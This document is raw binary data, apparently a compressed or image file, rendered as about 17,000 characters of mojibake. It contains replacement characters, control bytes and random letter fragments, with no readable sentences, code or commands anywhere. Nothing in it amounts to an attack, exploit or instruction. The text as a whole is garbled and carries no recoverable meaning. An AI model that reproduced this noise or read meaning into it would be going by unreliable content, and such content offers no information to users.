�Ξ�����P^F���t���N��)*ժV�&����jղ}���Ҝ9G�J{�[I����PH�+���%�4W��+x���� ^��bL�ajyr�E���Q�ysG� �(D�dt��JT���,L0yRA��(HȰa��U���9���&�>���Iy,W͝3w�\,m�7�*��*D��qZ|��>�hF}D��;Ç��"Ȓ%e����D���f��	NHJQ;!��P�0�T�Q��S>(�T:!�rh!�ZQ�UW`��4d]h��������\&�tم�Bl��_K�`����a�1Ƙd�y���!G|||�a�t,��l���H܆%���?�L��qF]r�Qלu�̢��y��䝖Zy��e���чѓ��hH#���J�,��5X`N>Q�V�`V��a��jU���8���2��2"�e�e��-��\1t#^y��PD=棲}��f�Ak��K&�d��\`@t�hU^��i1�Х_&�n��)`[Jx�?�	��qpƙotwf��vX�)Pj�t���1k�� )�(|��%�$)X��IL�j: N�"��>	1�k���*�(���ɬ��U���UVf��"�.���
Kl�!���>6;�JVW�}8�$�]qC�!�����j����k&�����M�����݋ܜ��'�����$�y��i�61����|�C:�����q��<N�r��0r�!˱>E�Q�wx�1.��˭f��X^���Y���k�������G���FӍ���OgV�Y/�BY�v��V�{e7��%j#��Ķ]�IT�f�����m��$���g�i!�@��G��&Lq�r����b���.籏Med�ɧ�B��a�������:�]�v��	U5��ٕh,��]�~�M{1Z���;�oi�RX��75kizѓ���])lIlk�&����������x_,��.��8�pD���79�op�˒A�x8�$��!9JQr� ��1Od�c�T^�)ͽ
������A�Nut��Lw�j�^I!�p�+]�F���ft�bI>QJ�G:�G>Vk��j	�[JψbKbǶ%��\X���g�t�Ob���}3�.*'^��rf��R�~{�B0�����t��5�:>)[�ck��>Vn@z #�)OY���2��f���JC��%���[I�g>�݋�&4�����?���i���:�5��!"!�eD�5%^l�����R��1?n�W�p�I@~���?�h�1*"t�&���O
Jmch���0��`��G��r�	-�����T� A�j:��L� mP%�ZV��VM((C��m�PaP)/Z�*��Js�FIiX葴X#ebOz$D
����ͥ�(�1�9�T`7�Q�ݐ���Nb����6ŀ�4N<�djd��T�3�R��9�YIeՏ�!�<�
��ap'o]$Y�ւ���j��%�;!�l�D;S�]a(<ª��2���k��*+q[+'G�����zI��i(���k���og���)�� �>i��?U�6��־�j�S�*�۲7�Wۭ�8GřAb���[�Kᤸ���<��
�3*!l�̠+�HFW�h�'#5)׹ҵ��s���
^8T������[���pk	�{�+��¢����K��w]�M����6ڰKR�q�Eb��9DP��� �iD*m��e*W���Lg<L�r��Z$)f���U�g�I�V�XC����Ȫ�ҸUD��^��v31�kB�P�iG�e2��Q(�a�zoH{�e-� �,��,L���̛U����f�d�% �������_�u�k�Ѕ4n���u�ۧ"���*�&�D��ċ6�W#=P�-u�.hZ9��}Gߘ���tfjP�Ehq�w��|d�V)/3V�k����0MU�-��q���<eȁRųR`f��Pd�1�>I��lfw�0���!�TH�����!�K���9�^t�[ݽ=t_��@�R�'���N�f�6�#�K��yZD�^�qjL��٩ʫ#=�;�hK�(�#/w��'N�&�J� B�څ����#�R�`�H�� �~W��˻<m�&�	`�& �
-X7}^�=��oua�Kݢ�� n�e�t ���.$�`qo�f�~�u<��M����#�g�B\��.d��K�J�6��~�P���ﶮR�Ec�k�A;W<D�P�#�o�d3������7����2�t^���ܷ���)����z���)]��^_	�z�X��Q�݁����\݆HZ�)�r�P�P�sMW��Iu��1ߦ�HRD���ZP_�aԲDAy1H�u_]��
�����zz��Υ_�A���uS�@��� ��˅��Q�Le@p���G�|��H&`6^�qK�*��d؆��R��iM9		;YUJ��V	�H�]�����	�#BH0�+H�?-����է��#B�Q��%� J_Z��YTB��]���a�}�Հő���TNa��/�_�@�`��!�~�a��l�� `�%`��9������G�t���֡E�QLLaռ} ����HH�P�S|�=�'^b?��?vڎ�?��tu����IFe�**My�
��D�����y��YA����5��Ry�H�k�d����jp ~��1��)#0[;�F���4
���^cncPv�7����,=�8>��˻�V�މ�"֓,(_Y!�'re$y"&�	mb�q��e%B��������eDֈ����"-�-zd��HN�轡��x�ey��hg%�b��śnp�@ذa��6��%�i&.eQ�*�#9n�R�V:�z\`��� >����M���	
ڑ2<b%�X1Tb�}���Y��j��$����Bs�e+0���[��C�%�����vV\GV$G
���Ǒ�k��HRA�`rOK��$�L�$�m�	t^/����_Е�ff&g2^g~�z��hjDR�f���:���Ĉ��TU�B<�D�)E�� (�o�欜�o6�$笀eX��q"'���$ds��)�E� F8$yI�-j���))��E��e��bx�H�� ���� ]ֹ�bj2�dc��u@d>֟T�R�Pj��vAg��SFD�	Z8�&g(%9���Y�j%��I��f���0��WX�ʆ�ʈ�(��(X�eX�"��%d���R�
s>gZ�e[��[����������q�*���Dw�}����1"���g�:f��pޗ�66^���r��V9I ��i�.h�6����	����NXe�mJ��`����>�h(� @v�L*����h�H�w��_�h��^�*����E��|���&i!��$~�$�����g��h��� �]8	%g�i��K7貾)�6kx���Fk_�_��aյ�iL��v���!��&�>g��?��
$������
�P�����k�-� ����2����w��	��c�����r�a��a2l|��6&JX ���.Am�S�陞�zh�-�Z�(��f\�iS��Ӫ��
���!z�K��v��BRs]Z���~�$�l:�z�:�'��M�b�s6�BV_���m�^AՖ����S櫰|��^��[����n�l�,,�"���22J�j
��c��=�2���-�(h�,�"�e�,���Ek��R��Ķ^e!����l@�+��j���k��(gY�h�)b�:��B�%IC�hĕ��ݝC��JDE�G���u��-B/�2Q٘����QL:l�S��j�jA����a����*��n/�b�RZ���&�����n^��D�
j�fh�a����ޯ��X诊��@��/�(0��dT�x9$������?@�DTTE�A��n�� ���>�������hy0�1�pއ	s�h�|�-]o[� ��oFR�iFܰ!��0�Z�Li �@���ʸ����g(Sbk�?1Gj�r"˰�/���nOM�>��=ِ���0�z<p{�1��L�-^p�@�!0M�k����p�"��2�l�1�O;2����&r�r�����ݡs�9��b��ir����N�"&�2)G�)����&&��
	,�	#�/�Eܓ�n�VYD����/Ay� ��X��'l�o���@3��g1��1��^�h��6�l92�6%"�0�&9Ӳ��sDMm`��<T�%c�!��Qo2Ҿ����=CC)�]>�H>����3@*��@1Z
�LB'�����Q0Kp_���>� l^�'��Ƭo߱H5L���M���m�>/�^�4LǴS��Q��MK�i^M#�l�]O�t���Zk��o�zk�"1=7�T��h�v0DC)Tj��κ�˘2Vd@۬A6A'X76������h�K��Z�5�C����\Ǳ2w����Gۆg�g�0#�HQI����`cs6�t���a˴����46���c��xw1��������g�m@��%�����"ΐH4����j��&��S��1j#��Jj���@�)�c̲j�n���N�pS���#_9ʱ�� �\�	|�sC�Iw�L��_�sx�tw�0���K��1Ocɴ@�f��L�fe+pe��i@�@��Ld�lJ���`��s6�y��y��B>�v0\�,dC����F��'�����*E��`CEF�b��2`s�3��'
o}�CT'�xe%�L)/�U����L!ЈM��wm��7�8x�l�#6,16eHƐG��6J9s��-���_��;���� Ơ�!"�f���9��$~��kØgC2�E��6j#{28;���=s���BxWw�m���(^M���E���:�SDD/+�E��c���\ʝ�l4��O:uSzQ23w����6������'I"LFd�y�32�v2y�;�|Cy}S���/�eVͬ ���{6{�#{4�������SuC���b<�Ճh{����b���f�� m�
ں��!3x�	8:X�ɽ�zA(Śa`������|xS�׏w�2��:�KK"0�8B|N�_Q������	�Jyຶ��L�P��>Ŵ�(ɛ|�kC��64��;��C~�)s��Nj�Y{�W��0-*z;�S	C,���:�9���T�D㖰�	�d�F�K��Wz�	u��q��a%4��x�Ț��ٛ}�+�b�&�G�ܽ}�5�?����o��}�߾I%j(�
��/~�K>���'>8�?��|�/�̛�Gx<�/�o~�{�у>���7@,�#� >��I��B8
�D�F�(�d��#Ll�p�'Q2H��%�.[��7�B$X�Ȩ�b�+?��*4(Q4W��Ij�)S�vFHА!L��b�z�+֬TJD�f�R�L�FQ���oy�u+����1�T�B9�����V�'F��a^�!�z�x2��`�����-�c�2��6:[6m�Q�N�,[2m���Vn68m�F���7�Ϛ�L�x��%���|��Qϡw�>�Q��}�h��%nj1h}Q#�2q�ӉZ|^T�1�[���!���+�P��쟚l�I�%x�/-��**)��)�:/+�8�J��:����j´ڲ.�X����Vҋ��L��12!�Vs�G#K�8�6n2}�JS���NsM��hS���J+m�"��7Ͼ$�KΎ29ƚs.�S�؜N:I�(;����;���b����J�(=�����P"��r "����@��"X�@����2a�D�J��ӳTS��@��j�?�U֭0�J΄H���HQ�k�a�_d1���ʀn���\�� �<��`�Dr��t��IӞwJ���Gsc��g��]�R^�C3M�ZA�M�Ȼ�P:��ӈ<ٚ��Zk5,�%�P]��TE����?
,=�ؙ&�'Av��Q,j�U��h�֙!ז�O$�;���5�`�v.[�x/B`Gh��vڧ�%R8�*�m�ܼ5\q���Ji�Y'��J��m��Rm1y3�^��\�M����!����'8�O ��
P�.<�+$NE��!�<icJ+�h�8��S�.���+>��ԣvճ,�3l5��e|V��Ù�{^�g��%��Zr�wߏN�FØn�2�![[m0�묷�:�q��r���-��@sW����^XzaM}��wn�������� >]O,�m��\�N\Q������g �L��\
@ �K4��t�T�Pu��
u�����:v�*5;��L�+���v@��x��`�N���I҈�gɢx>z��Є�y�p��%��Pi6V�7ҥ�`L���a��%�|pC���+��b�x�Է���Vӱ��V(��"`�B��F��#-� 	FR���Y�,d�2g��`A��!����'��`�0)���M��W�樳�i��9c]��bm�4L��6��&1=�����"*	���S⸮���dI{TSڰ�kY������Ԫ��-ou�H��S`��CϠ��?��ǎ)����@�"9�++�y2 ��� ��!���(]����Ju0�$'�"6D�hٙ)Wh;T��h��]K@<v`��-s<\�O�S��՘�K�QI6,G��%)���k[��w������[�Ni�kί*��f7k(�L��zO�7��@��ـ��I�K�Y%�@R@�a��niK)Ge��T�SOA�d����+��e��0ʇ��,�(E����.d&����g)�i@L��Ǽ��4�ZS�KYJ�lxm۲�c���3��^;c'��/�l�sߡ���h�7!�U"Z*S�RF:�ᎉ[T���>���9 [,�zz��bU$`�0��N�Cy�%�JTU�$��w�L.�fEkD���n��seFx�@z��Ga���:���8�Is�.�I����f����v���+�E�����2��4OvF�^s*�ĄR�G�6����?�G 0��H�Y��@"0��RIfT��@�êA�^��Z�)�]Uz��A��C$|�AҰډ\�jY�z��^��%�� <� ƾ;ibr�E���G�l-��l�5�ڬ�lDd�D�0.&��Ӻ���#�����܎Ǩ���	�9bWw"P��Ι����*�O;G�N�zF �sg���0�}��jd$'��%\xW����r@�D��W���Z�(*���Z i�iC��;�4�K�BF�W;��4�8����u-��y��F��EX�ִ���zh��i`���۔�GC"ga�ɉGLg�Tu1~Z������+�6e����~_���T��� �סD��ְ���}͇(�H�5v����� ��y2�؈� ގ��X�	qy��޻���jh[�wֆ�;c����.��Ak&���9Ϭp�mf��T3�����M}/*m�U{��[ݾG
[�\����,H��A�A��|��L-�,򅯭���Y!�*upU��6�1�*��&
��B��7+'�^YXl�ۢâ���\�\i� ���5ɺ����̵ٵ�+��Yb˝�nqW��W�s��n�
���w�����E��6�Bn������ p���~�����PӘ�Ѐ�/�ܭ:ȐG�POb���o�� ����.f4�G�fBo����I�'�MwbN�$�gf�g �D�3l��r���+��LЭK؆^�%�b�͖n鮁����/s�6�m��m�m>+뤯��BA	��8O�Vg�$P��� #R��n��HPn�pd�(*B�N���n���p��C�������V`�T��$��̏�o��e�_J�F��J(�&�ۮ
�h�v���fE�b�@p�K��� l���Z�%L�	I`�f��R#O�lt0����;k�Ny��L-	�kq/V�	�f
!� � `�o����(�o.�B��o��-�Q�6M�H گ�0� 	�PA���`ԑ-�J;�1em;����8���@����q�@o�/�
W�W�b�E!�Y��@p�nn"�-f�Z`#���M��;���J�A:%��5��]��,���LK���/��Cv�'}DX�J�f!�a��J��rJa� 0/B,Κ(�)֨��� �gE�@���:����&������B���*����՞������!b+ɜL�n-
I��`��p�!���A�!Y�2+X`��"rV@}g�
��������$$�E$M�5���3���`�6�	7�ei������-N1��-�A�6Q%�����6^�5J!!� +K�J<��pn�/y+<�7(� � ��L B �*�đB@dN��1�eR.=V.�'�Q�F�1a���)=a�!�G�"�L��2�C?t��pD?��Rh�٠�t����K�O�^�^��@Pr6�A۴�6s��P�qR����0�K�\��-n�5���J�����\�!X��`>ʊh�g�b�b�N�?��)��� �2�$6�"�R=��
�@���&�S`X�J��L� �:��	!��2���Q1)�Q��9K�6f2�W���Hlg������2=�R)"GtK�"e����n 0J�';2�\��֌;�X���$o�G}�G�O7�4�ЭL�5�S$o�IKX�TX�5J�6�"�S�`	�*'�
o(*@� �3�,-M��Z�ZiT�3A�4\�RO��2.�
�JB�r�c �)Q�@�B
s�T%56�Ka�� CuF�2D9�!5�3[U>S VM���N0h�'���R����b�5Xg9&��y��PjY��71�:Nm[m6iX��� \�2\����)� �Dl��
T�`�R8��hE�6J!Ġr��*����t"��.n*
T���<��-b�h��%6I���Qض `��n��:�q��EvrS��`o&�bI#K3�Z���yb��5���J]��a)������H0����jTi�uJi�Up͡f��l���' FU���+"���7M��W�\��fkh�f�s��x��:'��|e �
�1��0�}��^%1��~W�o��Fy�f��������qy�T�g �c]�)wr-�3d5�������#W]�Eצ���-�n�a����\�)����5Z�uy3L�v3��b���I��[k������A���f������W�s �
ړ# � ��!�wM����(pJl�@jV^X[��t`�
� z��|���G�C/ �7��pV�~i!p�tZ�5[E�.A(���wq�w���8r�1�A @ %j��6�b�
p$GT�#�$$]�-~���4%_cx9l�gkxy���A���A{��I��-���b�!"������� ����آ��A�������QT�)��XF/"U��R(C��V��^��-ʡR�uF�({7bK��`{���S�����k�~�cXa�h�a�A�o�af�oo%�A�A{����v� ����5�6�T96���O'7�E��-74oeŠM�E��}�A��	�A��p�I_s6b�(�a�H��v?��b㖩Xi+�*���-�������-,�-��f�>���QȰ'"�
��J���J����.�,!�Ma������wyf�����4�����/}m�L��aS2bi���N�tY���l�^��Ja���`q�sv��y�!�1.PM�@Y�G��Ns7J�8qe?ѕc�3J����U�-n�[�a�c�����-'_�_���V$)�-��38��Ev���@��*!��t�B�	���8q|"z�<��Ab���A�`ր��9�	\)�A8��t��{)0Ș�ŀ}�PL���`��vw�wOw���RҀT���x�)ѹ'7>C�B����w�&< H��Xԃ�̩��v�<��{�7��3�� +�׆��x�u\$�����@ȼ3�����|�ǹ�g�����dz�'�Q�!�!̿�@��3z�->ܿ���^���a��uZա��6���S1�@3��<aΚ9pow�m}�O�\��.����Ǖ����*n�ߒ3�1�E��[�a��@P�Y8�s�lW�{�;c��*a���[�H�!����#}��o�\�7�a�����K������a��-T�^alA�@��zM��I�
�Z��;�7�5�%:׃�Jl�5<� U}��$p�!�k��o��]�f�Zi����b�� x��x@A���z�������rC�ɓ�=�DKbS6�R����H_�����@���λ��S�Ccv׽�u�a�x�cSГ������������՞~'~o.�9���o�FY�-�`v@�3�@n!�U��9a�!��z�x�Owԓ���Q�I��޹�@P:l��Jہ���K��m��Zp>(�)'��؏��>Yd��ɗʡ��}�.�4���d�W�����3�!���(�R���Kt\�u�߹�����}߱؁ϱ!�a���እ��$�`�a�Hm ����m�7�߾�K/��]�8�����:s������⻏��Wj�*F�
-ZT��5u\���@t���+7�gO�<��D'S&?PE�*]:�c�z�9�	7�����+�\g����l�!@�� ��۶
�ʍ���?�����D�.m y"���ì��Z|��c\�7fJY�=��d����ș�be�,qb��R�^�8ZRi���\c	�>��&�w��ol�~��w�7�]������%J�(�"��)e�̲)�F�/��O��j��7A�����F�@����\N۵G�$�RKD5%8� CM.2���1H=�6n�T;E�P_nEY�O.��D�g�H3	0���VayՕ	5��	f���Z8��s�U׏xY���� bܑ�`�!�j����d�q��n���L�L��y��M2��r�����:�(u�82�a�D%{w�\pZ��?��3�Lڐ"D !]ueH�F�h$J���%���_7�!�
'�(��{���=��vi9�i�G�td^E�$�IJ��	8q��,r��"�pR�L�&�Jr̪2,"2Y�K?IAdjn;�+�rI7�IZ�4�P�X�8�V0���h���l��V�=���]�5���B��$)N>9%��A�Z)��X�[��Y�O�@�T2����i�LL0kF�rA����$��8/��
93�LNQ��j���f��~��BTD]�]�sFR��c�:sXg����8���9\[�D�^��?��R
����L���O���aG!b��N�2��VT�T{���I�2�-f��w�*� �)᭑0w�����.�5������tA�א|� �y|p�
���R>M2��2f�h�@��*�6�x��j.Ņ�bR����<�c�29�qz��1�~$��sJ��d��4���w���}y2E�R���I9!����(�7X���£f��C˳Ԇ�5{$U,�qԳ�\�'9E��"�O��?<�k�����WZ����s��@�C�t?��?"0�"��T�����-LJ� F1���J�!�~��-�g�S�,j�h`�hB����[Me�F�ܯ3�x��pB-���g� DR������(��� ��P���*���k 3u5=a���!&{��\1[��*z�z$�i�Φ1���	���׸���'3a���S�j!���z(~�*$b�A���4^����5M ��.؜ �u��
�����0'2��S��6r&�P� ��Sf�C=VQe2���~Bc��F�5ߤ'\I9&�t��72�%Δ�ehC�!�'A�D#������=r ��D����d�k�*
�N�Oy(��G!�QE��)��,��R���H���g�[���PE$���7��]*b��2��(�=l�X�u�,��v�K6�����%I�)L�;t"�v��^aPe�8��E�t���pO��E9p㫚��x���?k�	�}�g�߶d�X^BC!y
����Ξ�8Ȥ�u!J@�G�"�r���������ʋ�d���N��C�uU�����A��A,��?��
p�^C�]��o;�̧����,�JW��U���k?w��. �A���$0$)i�s]LbR��ij&��ި�I�]���YK�)����W��g@�	�jp8�E)hB����cӠ^�O<��u�~������Wa�?��ks��v�D�����������E�o���5t G`.���"���4���O��o��=}�m �$9Xz��q�i3�(�Ђ�j��^�׍�ҁ��-6����;�!��}BF��@���pi�8aT�1ͥ�����*�Pce�H�c	���f!���P�R<��J��֏4�%,�-����H�Of�}�X䏴RG��,�����r/iT�xQ�C�����pb��,s3��#\��!
(,Q�P���4%�-G��u-�)��Q6B����B�ȥ�ZF�ٞh#�sV��gi����׎�2��� � �p�fB���E�M�a�#)���i��dm ��De2s�Ht)��d��a�d�����>��� "�VOD��-S��{4�%ns싨���V��Іho�m����5?g��$C�.x�ܳ�D.�!\BR��I��Lq�����+��T{�y�B��B�pL-�S&�߹���4�q�t�^6AFOzB���X�DF7��^�LJ��Y���4�u�>�}�U�E4v�����l���@n��9)}	��q�塣����b����ে4��	��a4�HHe-��$���~��_��m	�p��!`0� ��`���6k@	u�=�p3�=�bgw��w7SX�#t�Sm����E@�s�-�p*rдg��W/}f/8�9�� �@Rh4�z�:ߤ$ ��7r#b��6�A¶dIWE�B�2R"%���)E�s�'3����9�'�R����pE�-Q�
Y.��}�&~�0	���0[�v͓���3�3��)βa5�5f�����	(�Jp��4��f��V#�@��]�!�DSBF��H?�E��?��u�	M 
w^�{�y���p��gqv�/y!$ĘF�$�A� ;�֌�J��dJA����i�3��c���i��j��s�a5?ci�_���G�	�'c&3Æ�@au����>d�K�P9p�}Ճ���E���8&p D$ ^�4O6/�w'�2�Љ��'��
�=�R$��R	8l~B��;��D`�V�^�C-�y�Ȃ@	z28h�tz7��H�M��� N ���{OH?�A6O�|�QG98m�ӄO�O������%��Nm�]������o��1��V����_gw8WT�&fbI����)tKab�<�p�aX!9��$�  3�-���`�RQؖ�X'D��AL��� �֕}c�ڧ3ѓ��*`p�7�C)�����A)�)p�3� 2�G9����Ã˸��@WP�P�	}�	٥�W��2�fE�X�Q�'%�W�0�u�cA�O���0JuX�q�0t����� 6a�P�" I5����u�D��Fq?���Rv�� ����!0�DD$EB�ȟ�����<[�T*K��k29� 90YEgA����H�=�����ל�Y�ΙM9���؃!iQ)���ud����FI`��aF����s�"B��T*QH���1a�u�`5�rc	����P[���pw!�6�Use �0Jy�ưz�A�G^� �p ��"@Di �di�y26v'�-�@\�m�3o9?�ڠH@*�74/F��L��-�m��7(��Ҭ4(��0�Dz r�@�Ai6B���=�pw�'��ru:b�R+��l�EQe(�?`zg�2J'VPG	�I�@&v��Z����6�B��u�2іN����`
V���`A�#��D�����VWPe��8�ɯ��=��R�%d�&�ꗇ�T��J��?i����Mzι��yz�
�D�z�qʈ0l�L���W	��n-�`!21+��LAN�w�ym
2A�pi5@A�`�0�0/SX�-�<f �� zB�b!�!��&��d��Pj���;�	<'��;j�7 �� A�r[��z��ڹD�Dɐ�%��`�d��[<���P�0�6�:s����!�Ԇ��
'�"p��[�;����9�)��z:�u�	0}�_� Wfr�C�a*Q�#�G}a	��� fE��;j��pà�*���d9�@���|�E-3�'J�v�`l�iu��ZJ�k�[��aGׅ��
֑�%� 
���{L��	(��[x��w���)�p��"s(�>qR	X�jG�	�p"*@ë��El�Hܳ�gV�9�z��C�/G.���d���
�P
n�n��K�tIa���?ݛ�⾙�f�PUYA�Jsj'�xr�+� ����`lz)����ZJ��|���~5#�jw͠G���;*j�P?���	�"`��)�r%�,�E��-� �K��=�ȁaV;��vM ��L�I��˩����Ȝ��FW�[ð��q	s��.\�a�k�1a���A�p�1�и�Y�aJ�A���@~�̯4z�L��aȤ�����'B���P�s�^98�f�U4���-�!K�%l" u��p�j�������|$R�K�5�W�&֠�@��G|�L����>����?{z��V&��WlЌQX"I\l;��TTKA�S�R�eΓ�0K�ॅ��ⴖ���8��t����d2Q^~Z���ݰ<�촒��в��"/�	��g�Y2(@�鈣�K�	������"l#ְ
=lgQ������p�A���d �H��E|�:��줾��?ͼ��/Cm�b��r��pQ�~��	��WH�s2���5��[M�
�@2I�~�3c*k]�-0��Q���P�@�+=*��7s���)x@��ܹ1��Y�QK�K�5t\)
H0�،����0���	����4�1*�p�v�%"'����~"]RJ�ת}.@�-����+��O�̥��<�E�F��d�N���~��KQ\� ��	��ם�Ҁn(�;��A�DO�4]2��H�3>�ǧ2*c�P�����B��P�2�?X���TίM����	A� #��ؠ�Z��	�|E�Kɿ�/�5c�Y�Q��'�E��t�	D`�L�,��<��J��@��2~�6~�|�f�����2\ ���NDn[����2��GTK�-��;���@zK�ptв��De�¡j^�..�2Ҙ̀��񌎎��sv�3��_P�؜+Z �>�9p	��^~[[&(�s�^��K��IǢ�"
A`��,n�o̵�ӡ��ҩ��l�Vԋ��\�6I1����*L�F�Ip¡r�$��䤄Hi����jT+5��,� 77��UT��P��2+y�x��;�Ht�=Ҵd��R�[��!PĢ����������[\B�i����W���β�Tn6�&��|�-���L� 4nh��m�����;�^���%o�Ʒ ��,��ڋH=�7Q]Iv�mL�JO��E�ܺslB�IQ@�TW���Z��5"J�d,q$��%�����"���������5oPK,�ss�	f������]�6As��:�	�����ޤ��}o�~?z��C���V�pJ��i˿�?��!��	���E���g��.��8%,����s���ݽ�Z�լaF�Z�ư�@+x&JI0dˁ��s���{�
�jfi�As�� �B�F-!G����m��Pȗ���ӗp۫��u�)!E��"z�F��p�R�A�x������_� N!�����>`ܘq�	��pa*b *�^Y��E��.׿~@�}b�	��P����_���|�1���M�:ᭁ�����3��������dK���f�_������ ����r�6]�����a��Q�b�����y�2���j�v���5�[i���É��4Bȣ��*(s����.�,��3Q0+,��i�Ł`l�1j�Q��,Ƞ"��C�Y�Y'�h�YÊ�vn	��.���&�94���آ�ƶ�
�,�v���Ҋ��o�+(B�TAn}����������6�b�N�t�<�(��:�#l���7G:�k������/���o�M�W��ǟzꉪ�i�P����A?bHS�<)(]���Eq/N�:E�A�Y��E����!� /b8B=�|��جu\��̜�H�q�N�$u���M�m�"��:Ӟ��kO��y(���!��=K���=�$a���%�,�p8�u��� �>��z��P�:za���&DI�85{k�ш^:��~�g�x�#�F�L��^��M�Cv�0uV��������2b�Y�MH r�OT���R<q��S�5��*�����(c�f��H��a���j'��·T����K-8�l�Z1�94�����?Vy�!�	��m=O���!����<�~�Nl�oYC���?'�b;UtA-��i����S6F�U�{���1�8h�@&yJ*��&��ȋN��XJ	6,��D˄�)��� D��+ı0f�C�XXE,r�f��C�'��l�8I�䵧<�Icd"^�"��:�Q��6T�1�C ��P�=d� )�M7<��0Y"���4Vу#�� ��6�2��o{��+�P�5-(X��������#�eM|���X�1b?QƜ���>��nH)��4��u����[6]p�qh�{�Q�ilc�G>�1��$@��Be <��@t?�?�\�a$���4�<�x,tm"�<�Q	pU�;�H ��a
���!)U
�n ��v�d�"��-���[��,���!t��.ғd�xΥh���^��xƄ8�{4�e2����AR�m�љ�@t�XhC�P8�1����5���*�宲�=��Y���q����'A�)�CgQ�+����iH&aN�N�Jʕ�s:�b���9�9d��N(2�l`���a�th�8��hXҍKp�q��pTa������1�᎟x��6�$%�3��|"4��̙Ƞ �S�R�6��)˝Z���HO�Q �4��h�[��@�sJ)9B��E4 QH �]�&��	CjT<V�	Y��Mp~S���Z�1[5
���@�3��0iv0nK*K�y�b/l�m?h ���!�Ȃ� S( c�H 	o�*U��e�@�'��@_�\�?����dD�G7�ҍ}��д��
�6�9O��9�z .��(~��0�9X�5�Y(,A�f�h��k����uD雧pH-ے����� D+ѹ�˴�uW2�WE��#��\��'�Ct q蘸�*eB�Z��	� �$E�!hʘ�F��թ�0 �n?��n��� �C� MJ,d8��(X_�I����E�������VM���1� �`�@p`��(�M[g�Y���Y�'�`�O���2A� !=�ĭ�i�NR�Un�(	�I(BY�D�`�׼f��,-��q7��Nk���2\ ;�_���xF�EgP��8�~$�ٙS����,l����$[Ҏs�#A^��1�Nu3���N��5�2N`��(��\�1N�<���@�%��Y�E'��u�����6�:��W�s�*J�@R �3��2�Z�C�X��`
�F?���l�CP���㦇 p!�6V�k`;�Ŧ�'�!�CԄx��`��1K��O-�L���3X��Q>��5dפW���Gu�q���&�,��w��Xݽ��Ԁ>������\,)!��;߽��|j�?�@g�X��o�X��h<`z�I'������dl�� � 6W���#��|!� z��H��X�v�C�<��$���h���ϸ��F�"��`�B&��
Xzd�g�-`��sh'	?�a���)q1����B�ˉ����Ϡ�#`�/3�X��.X<b����� ��Ȏ}�5�*N@�c�(������=͛g�$8�3'k��4�Z�̴��4�h��Q �=s��|:/a�����u�9p��[;	pc��:�����3-F JQuP�P�XB&�)���H���p�z�� +Xj;	9��c�"�G�<�i�z�p `�0{��A@&�h�p� �(�ˤ5�D�-����,󻨺��֫4V\@��t9�{�ܛ����(���'���~�33�U*���AA�q:��vi�,4�F�¡S0��		S�Г:0���]X���	�CҠ���NL�"��� ���#��0`@~\@(�m\���C��$<���4�:��a���$� ڨ$�r��u��p�D�1b@��'x����A��(�7@exH���f �z>'Ɇ��S -,��h�i�/�2�}�OH�rH�pCKD%A7�ȁz�w<|����C���M�1��(��B������� ��G��H���~pk�%���c�2�D��كЀsB��H�X�����d���x�=H�,� $��C�p�IyQ��SxU�5��+m	���*���,y�k��J���\�;�PHN�\NB��y�q�)ڴ�s(o����"��Op��@(� ���(��%0#�Ƿ���K~|�w���Ҙ=�&������8��<+�Q�J�p#G]������~�P~���$�Z�=c���P�̋� m�7(�R���Cj��2�����"�pH�`=�����NIJ� C1�f����O2�J�͛ऌ(��A����i8(e�)3�I ,H�4(�(��(%����dO#xO�\�L��uX��	�p����5$f���?��-qXR�(5G�؋А�PH�A8�P��=���{�Ok�ȁm�= O�⌫k�kpy��8Ж�d<$gV ��(�FL0������l����[� ְ���́�N������R�qe��8�*8E�( .ȁ2(# �-�V `O��XW9�u�W���
]�� ���?)Y�y<�t�:�JP�Jȅr�DJh����H�Б��͔0C���L߳9M� �'Om���L��x��]�Ï	��R���kX(R��$,l�\�Y]�U�TB�Ä�2��ٙ6󗢥�'kV�xVJ�exZ�z��p�6�2%S�0�4m�3��(��(@Wu]�p��!�Ft|�r!�K��y� �׋(!B�?�g04/h�d�G�P�������L�X����L�E�TɜÂP����R؄T�Ij�Ji����պ�(F�Y��Y҄��j��&�ZГ2��YArX�UZ��5��ΜJ�{-2�8,S2��2� P$#P�( W% �]6�t��9��L�+/*�=�$aՄ�5��-H�F?��#�N ��sX~��K�]���߉�4�S�|܌ݽG��P�RЃy]P�M����j�O�U��Kp�U`w1�A8]��Y�~s��궁�Qc��}�pB�ն�-�϶��"(1�,)b�o�)���eO��^���Qȥ��(Q.@�c%ށL2d�(��r��x�FD<
�˸�A��_��
#Ix`L��PK ���
p�Ќ ��~dG�] �?P�`���M(�3�P���Aa���@�U F�$y��:i�6���I���59�%�aаa'�^��`A^\���K*8��T)f-�^�5��A�O�*L�zW`GE��&���-d�	� r�= ��A�Cc���M�7>�um���c�c;�X�� �!*Ȍ Cu��5d��r���sPr��p����I��:�u�`�NCH���F �&��q�;Z��!���Y�*g�`VW�"u�����~m� mH�d��(��R��$�%�PwM��BT�=ɺ�C'���N�9�a���ē�K�\ײ��Dlg��
�����y�M��� �@"h�R�m@p�x�^[���yyU%�ڒd�UF���h�n�>�h�N*��<}�	K�&7�C���V�@�����:)f�X�&�b�A$��a�m%^b ��Y1�� ˓ZUrd�fА%W��{��mz-����G�G�^�}kt~c����o�}k�����Ġ�0���\z���)r�?�<��w�����`�����h>CE��|�r�
w��_��{y�	�p�:邭�k�%[�#�p�,(�h�@�5-j$��q-G�o�*��]�P��?��(�0�x�|1���:���N��>r�-���vVW�&o��g\`��O�X�a�#P!	��(�?�`s,Ǝp�M@ � ����NKi�г��R�R�|mȃ��A�Ck>��⒟T!)9�%��$��$.���� n�͎1�V=�Ů�` �ʇ}@(��I��"k�6�$�n&�u��h��Y��)��;f +w��G�T��.�����ߺJ��dh1C���l��h�H]�S�eB̄�~�/}�����i/(��V�sѰ���y�z�V��.H�+b0�^��q�$��Qi ����΅�tp3*�= 0r~�KT��%_�&oXwk`z��Z�rG� 8 �}�H��Pa�c��-�4�6��-4���!�Z�t~H�nXjX�\ �iȅiz��q�6;"��:q��X
��(�M�����Pل�|
 �,3=�Ϣ�G��II'�zp�"H�:��:ҟ%C��Kڵ����aP�"�P��n�}�_U���<�x����4z\Z��D�� *�'�q�q1_���iH�x9%gHE`����|�!�/� �?�.�'�����}��[�(*	_%�����t��}. �B �K��}��oRG� 8�wg�.p��x	ugЃOa�i�(%K�B�hB�����+U,�\��M��}xV���]|���-(�� �
